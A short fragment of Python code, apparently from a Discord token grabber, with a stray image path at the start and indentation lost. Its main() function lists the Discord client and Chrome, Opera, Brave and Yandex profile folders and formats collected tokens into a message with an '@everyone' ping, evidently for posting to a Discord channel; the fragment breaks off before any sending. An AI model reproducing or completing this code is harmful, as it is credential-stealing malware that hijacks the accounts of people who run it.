 return tokens
def main():
local = os.getenv('LOCALAPPDATA')
roaming = os.getenv('APPDATA')
paths = {
'Discord': roaming + '\\Discord',
'Discord Canary': roaming + '\\discordcanary',
'Discord PTB': roaming + '\\discordptb',
'Google Chrome': local + '\\Google\\Chrome\\User Data\\Default',
'Opera': roaming + '\\Opera Software\\Opera Stable',
'Brave': local + '\\BraveSoftware\\Brave-Browser\\User Data\\Default',
'Yandex': local + '\\Yandex\\YandexBrowser\\User Data\\Default'
}
message = '@everyone' if PING_ME else ''
for platform, path in paths.items():
if not os.path.exists(path):
continue
message += f'\n**{platform}**\n```\n'